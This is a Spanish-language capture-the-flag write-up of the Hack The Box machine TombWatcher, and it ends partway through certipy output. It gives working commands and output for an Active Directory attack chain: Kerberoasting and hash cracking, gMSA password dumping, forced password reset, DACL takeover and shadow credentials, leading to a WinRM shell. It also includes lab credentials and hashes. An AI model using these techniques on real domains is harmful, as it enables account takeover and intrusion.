TombWatcher con un enfoque en Active Directory, inicia con la enumeracion y analisis de informacion recolectada para Bloodhound, donde se muestra una ruta desde un usuario inicial hasta uno con permisos a WinRM. Se logro el acceso a este ultimo a traves de la explotacion de permisos, usuarios y grupos. Se restauro un usuario administrador eliminado el cual nos permitio escalar privilegios a traves de la explotacion de una plantilla vulnerable a ESC15.
| Nombre |
TombWatcher  |
| OS |
Windows  |
| Puntos |
30 |
| Dificultad |
Medium |
| Fecha de Salida |
2025-06-07 |
| IP |
10.10.11.72 |
| Maker |
mrb3n8132
Sentinal |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [187, 127, 518, 391, 533, 290, 179, 59, 14, 23],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
La descripcion de la maquina emula una situacion “real” de un pentest, proporcionando credenciales.
As is common in real life Windows pentests, you will start the TombWatcher box with credentials for the following account: henry / H3nry_987TGV!
Recon
nmap
nmap muestra multiples puertos abiertos: dns (53), kerberos (88), ldap (389), smb (445), winrm (5985), http (80) y ntp (123/udp).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
|
# Nmap 7.95 scan initiated Sat Jun 7 16:53:20 2025 as: /usr/lib/nmap/nmap --privileged -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49683,49684,49685,49705,49712,49740 -sV -sC -oN nmap_scan 10.10.11.72
Nmap scan report for 10.10.11.72
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-08 02:53:27Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-08T02:54:59+00:00; +4h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-08T02:54:58+00:00; +4h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-08T02:54:59+00:00; +4h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-08T02:54:58+00:00; +4h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49683/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49684/tcp open msrpc Microsoft Windows RPC
49685/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
49712/tcp open msrpc Microsoft Windows RPC
49740/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 4h00m00s, deviation: 0s, median: 3h59m59s
| smb2-time:
| date: 2025-06-08T02:54:20
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 7 16:54:59 2025 -- 1 IP address (1 host up) scanned in 98.84 seconds
# Nmap 7.95 scan initiated Sat Jun 7 16:51:58 2025 as: /usr/lib/nmap/nmap -sU -sVC --min-rate 10000 -oN nmap_scan_udp 10.10.11.72
Nmap scan report for 10.10.11.72
Host is up (0.094s latency).
Not shown: 996 open|filtered udp ports (no-response)
PORT STATE SERVICE VERSION
53/udp open domain Simple DNS Plus
88/udp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-08 02:51:59Z)
123/udp open ntp NTP v3
| ntp-info:
|_
389/udp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4h00m03s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 7 22:10:22 2025 -- 1 IP address (1 host up) scanned in 19104.20 seconds
|
Agregamos a nuestro archivo /etc/hosts los valores tombwatcher.htb DC01.tombwatcher.htb.
Web Site
Los headers del sitio indican un servidor IIS 10.0.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ curl -sI http://tombwatcher.htb
HTTP/1.1 200 OK
Content-Length: 703
Content-Type: text/html
Last-Modified: Sat, 16 Nov 2024 00:57:03 GMT
Accept-Ranges: bytes
ETag: "76e68173c237db1:0"
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 11 Jun 2025 00:28:16 GMT
❯
|
Tras visitar el sitio se muestra el index por default de IIS.
Service Access
Las credenciales son validas por smb y ldap.
1
2
3
4
5
6
7
|
❯ netexec smb 10.10.11.72 -u Henry -p 'H3nry_987TGV!'
SMB 10.10.11.72 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.72 445 DC01 [+] tombwatcher.htb\Henry:H3nry_987TGV!
❯ netexec ldap 10.10.11.72 -u Henry -p 'H3nry_987TGV!'
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\Henry:H3nry_987TGV!
❯
|
Bloodhound & Analysis
Ejecutamos el collector bloodhound de netexec con las credenciales el cual genera un archivo zip que cargamos a Bloodhound.
1
2
3
4
5
6
7
|
❯ netexec ldap 10.10.11.72 -u Henry -p 'H3nry_987TGV!' --bloodhound --collection All --dns-server 10.10.11.72
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\Henry:H3nry_987TGV!
LDAP 10.10.11.72 389 DC01 Resolved collection methods: objectprops, trusts, group, psremote, rdp, session, acl, dcom, container, localadmin
LDAP 10.10.11.72 389 DC01 Done in 00M 17S
LDAP 10.10.11.72 389 DC01 Compressing output into /home/kali/.nxc/logs/DC01_10.10.11.72_2025-06-07_172311_bloodhound.zip
❯
|

Users
Encontramos que existen seis usuarios en el dominio.
Henry to John

Se muestran distintos permisos y grupos que nos pueden ayudar a llegar desde Henry a John.
John

John es el unico miembro de Remote Management Users por lo que puede acceder a la maquina por WinRM.

Ademas tiene permisos GenericAll sobre el OU ADCS.
User - Alfred

Henry tiene permisos WriteSPN sobre Alfred.
Targeted Kerberoast
Se realizo Targeted Kerberoast Attack a traves de targetedKerberoast.py especificando al usuario Alfred, logrando obtener su hash.
1
2
3
4
5
6
7
|
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" ~/htb/tools/targetedKerberoast.py -d tombwatcher.htb -u Henry -p 'H3nry_987TGV!' --request-user Alfred -o alfred_hash
[*] Starting kerberoast attacks
[*] Attacking user (Alfred)
[+] Writing hash to file for (Alfred)
❯ cat alfred_hash
$krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb/Alfred*$43cec9259b601cae2075f377604a2ae5$7dc08cacb54ac9e0081b688ac44c0ce5bd001ad949a597169395cc35a667f2dc9cef044b6ef12ef5c3c13008f219dca1421790515ddc205f6c7783108ff720670914435055798bfb35dda2688d40c59e784dcc4877f91c3355ca4adeadeae7e9ba1fdfd7fcb1f5bc5141760c20859406fc778050d545cec8ed138218cdf11d3467a6356ad11d93b4a75e7070b65fc7969a451b922781f6b1496ed95e06024ab504354fca233b6a2bddbe2e4abb3eded7038230dab7033bedcc2e25d1fc541b850c42d52bd94a24d498ce91ea7d73f1c12121c89f4bb571b43bf263b876c2033596a4b55f0ccc01c289b791f605b6db18377155a90befbf5c5342b5fd91708e4f63ae663ffe976e3ce9786ecd6e3e63dbb66f595af1813dc53e8605393fe3167ffe5f197a29dbed521eba9e6be82f7b686f869741d6d8e732a7dfcc7950058f87685ac55964711f54928b8d08fdc5dde146329f02aa3679c3d42f7ff2638667ed2d78adab6c78672a7af89883a73a50bff912ee5a308ebd5eaab3e249649403f51e67b3d2e93b6867bc18a403414632767ef1a8f24e8116f7f8ae12f6e8f38301d2f372501e5deae01b03771a60b4bfac0e07a1cf5cc7c218c85ea7704e93b3df6cad2d80a4981d5aacb76599c0f15577bc528bddd8dbaeae468b55c97cc4177b494c06c6f560dcc2d2b05003bbd95bcf73a7c26b974fba24a169d133c66d65bab5a84ae03e32a11247d8c817b4a9b5ea1840591646fefd7fc2dcd6bfd9c1bfc974b6aee33f6944c626eda1cb44e5f2f45acda3f5194a8da9a9a62cff37f70cda17dc571de7290d2452c692142f3ef8e4966c435518b7ba718c0b548a67dbf9bc1cebbb7d2f3358c2ff739a244c019aaecb11b7374fd3233498beb376298a24fc5bb7b9aa47abba5df59443a8daff365150f5d2179505812fbb5d9a0adf000b79179f47324dde884d70f86c6026d0842f8f857d9d2668e9bdfd581059052457dac538f14025b0ac474cf9045fea96908ee53c904cde6115c12fd30c1da06d251220e1e5d4e9df8e873a7455cb40b7ee3e5f2ec47fd87b227e947678ecfe00e30ceabdc735139ffd206f6ca4c8d46992b6800849e03b167f12922ccb1e9940057c63d15868ca91e4655629ea70b48af516a99be7b99dfc7ee1526d8c22405cb97e42264cc482b6619fef17e206856ecb155e29add3fde9a6c3cb58a292abeb12bad60220b7501c3d4aa2f47e73159676519e516075ddfdcd297050d869ea8fa5bc79dcc150a110ccee87e582f9d57a169ab06b524f086675d89d2201e6162a1b3d38ff2339c90efc5c066e82df1450d510239d170d0679857dfa7b0af4ec5a2edd4e37357cc992aa72d67657d8186dd70547cf6a114c43cf981a28e6315afc789b8f17d00132f6f4b00afc841b1987f3a5ecfc8571f977038e46c233b4ab29ad4f2a9d2b2881af4253241981eac0ec40d2def14778f4
❯
|
Cracking the Hash
Ejecutamos john con el wordlist rockyou.txt sobre el archivo de hash.
1
2
3
4
5
6
7
8
9
10
|
❯ john alfred_hash --wordlist=$ROCK
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
basketball (?)
1g 0:00:00:00 DONE (2025-06-10 15:53) 100.0g/s 102400p/s 102400c/s 102400C/s 123456..bethany
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯
|
Check Creds - LDAP
Las credenciales permiten el acceso por LDAP.
1
2
3
4
|
❯ netexec ldap 10.10.11.72 -u Alfred -p 'basketball'
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\Alfred:basketball
❯
|
User - Ansible_dev$
Alfred puede realizar la lectura de contrasena GMSA de Ansible_dev$ a traves del grupo Infrastructure.

Alfred -> Infrastructure
Se agrego a Aldred al grupo Infrastructure.
1
2
3
4
5
|
❯ bloodyAD -d tombwatcher.htb --host 10.10.11.72 -u Alfred -p basketball add groupMember 'INFRASTRUCTURE' Alfred
[+] Alfred added to INFRASTRUCTURE
❯ net rpc group members "Infrastructure" -U "tombwatcher.htb/Alfred%basketball" -S 10.10.11.72
TOMBWATCHER\Alfred
❯
|
ReadGMSAPassword
Ejecutamos gMSADumper con las credenciales de Alfred logrando obtener el hash de ansible_dev$.
1
2
3
4
5
6
7
|
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" ~/htb/tools/gMSADumper.py -u Alfred -p basketball -d tombwatcher.htb
Users or groups who can read password for ansible_dev$:
> Infrastructure
ansible_dev$:::1c37d00093dc2a5f25176bf2d474afdc
ansible_dev$:aes256-cts-hmac-sha1-96:526688ad2b7ead7566b70184c518ef665cc4c0215a1d634ef5f5bcda6543b5b3
ansible_dev$:aes128-cts-hmac-sha1-96:91366223f82cd8d39b0e767f0061fd9a
❯
|
Confirmamos que existe acceso por LDAP con el hash del usuario.
1
2
3
4
|
❯ netexec ldap 10.10.11.72 -u ansible_dev$ -H 1c37d00093dc2a5f25176bf2d474afdc
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\ansible_dev$:1c37d00093dc2a5f25176bf2d474afdc
❯
|
User - Sam
ansible_dev$ puede forzar un cambio de contrasena sobre sam.

ForceChangePassword
Realizamos el cambio de contrasena con bloodyAD ademas confirmamos que la contrasena permite el acceso por LDAP.
1
2
3
4
5
6
|
❯ bloodyAD -d tombwatcher.htb --host 10.10.11.72 -u ansible_dev$ -p :1c37d00093dc2a5f25176bf2d474afdc set password sam newP@ssword2025
[+] Password changed successfully!
❯ netexec ldap 10.10.11.72 -u sam -p newP@ssword2025
LDAP 10.10.11.72 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:tombwatcher.htb)
LDAP 10.10.11.72 389 DC01 [+] tombwatcher.htb\sam:newP@ssword2025
❯
|
User - John
Sam tiene permiso WriteOwner sobre John.

Ownership & FullControl over John
Cambiamos el Ownership de John a Sam y le dimos FullControl.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" impacket-owneredit -action write -new-owner sam -target-dn 'CN=JOHN,CN=USERS,DC=TOMBWATCHER,DC=HTB' 'tombwatcher.htb/sam:newP@ssword2025' -dc-ip 10.10.11.72
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-1392491010-1358638721-2126982587-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=tombwatcher,DC=htb
[*] OwnerSid modified successfully!
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" impacket-dacledit -action 'write' -rights 'FullControl' -principal 'sam' -target john 'tombwatcher.htb'/'sam':'newP@ssword2025'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250607-223425.bak
[*] DACL modified successfully!
❯
|
Shadow Credential Attack
Con FullControl sobre John ejecutamos certipy y realizar Shadow Credential Attack para obtener el hash del usuario.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy-ad shadow auto -u sam@tombwatcher.htb -p newP@ssword2025 -account john -ns 10.10.11.72 -dc-ip 10.10.11.72 -dc-host dc01.tombwatcher.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'john'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'fb772b3c-5e79-23c4-dbc0-b849e98cebae'
[*] Adding Key Credential with device ID 'fb772b3c-5e79-23c4-dbc0-b849e98cebae' to the Key Credentials for 'john'
[*] Successfully added Key Credential with device ID 'fb772b3c-5e79-23c4-dbc0-b849e98cebae' to the Key Credentials for 'john'
[*] Authenticating as 'john' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'john@tombwatcher.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'john.ccache'
[*] Wrote credential cache to 'john.ccache'
[*] Trying to retrieve NT hash for 'john'
[*] Restoring the old Key Credentials for 'john'
[*] Successfully restored the old Key Credentials for 'john'
[*] NT hash for 'john': d6ee0212e9b8d5c520b86ad296c408ab
❯
|
Shell
Logramos el acceso a traves de WinRM y la lectura de la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
❯ evil-winrm -i tombwatcher.htb -u john -H d6ee0212e9b8d5c520b86ad296c408ab
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> whoami
tombwatcher\john
*Evil-WinRM* PS C:\Users\john\Documents> cat ../Desktop/user.txt
5ca3ad6f7fc82f0f17723eabcef047f6
*Evil-WinRM* PS C:\Users\john\Documents>
|
Certipy
certipy no se muestra ninguna plantilla vulnerable para John.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy-ad find -vulnerable -u john@tombwatcher.htb -hashes d6ee0212e9b8d5c520b86ad296c408ab -ns 10.10.11.72 -dc-ip 10.10.11.72 -dc-host dc01.tombwatcher.htb -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : tombwatcher-CA-1
DNS Name : DC01.tombwatcher.htb
Certificate Subject : CN=tombwatcher-CA-1, DC=tombwatcher, DC=htb
Certificate Serial Number : 3428A7FC52C310B2460F8440AA8327AC
Certificate Validity Start : 2024-11-16 00:47:48+00:00
Certificate Validity End : 2123-11-16 00:57:48+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : TOMBWATCHER.HTB\Administrators
Access Rights
ManageCa : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
ManageCertificates : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Enroll : TOMBWATCHER.HTB\Authenticated Users
Certificate Templates : [!] Could not find any certificate templates
❯
|
Privesc via Deleted User
Ejecutamos nuevamente para listar plantillas habilitadas y se lista la plantilla WebServer, los permisos solo muestran el SID S-1-5-21-1392491010-1358638721-2126982587-1111.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
❯ faketime "$(ntpdate -q tombwatcher.htb | cut -d ' ' -f 1,2)" certipy-ad find -enabled -u john@tombwatcher.htb -hashes d6ee0212e9b8d5c520b86ad296c408ab -ns 10.10.11.72 -dc-ip 10.10.11.72 -dc-host dc01.tombwatcher.htb -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Failed to lookup object with SID 'S-1-5-21-1392491010-1358638721-2126982587-1111'
[*] Enumeration output:
[... snip ... ]
4
Template Name : WebServer
Display Name : Web Server
Certificate Authorities : tombwatcher-CA-1
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-16T00:57:49+00:00
Template Last Modified : 2024-11-16T17:07:26+00:00
Permissions
Enrollment Permissions
Enrollment Rights : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
S-1-5-21-1392491010-1358638721-2126982587-1111
Object Control Permissions
Owner : TOMBWATCHER.HTB\Enterprise Admins
Full Control Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Owner Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Dacl Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Property Enroll : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
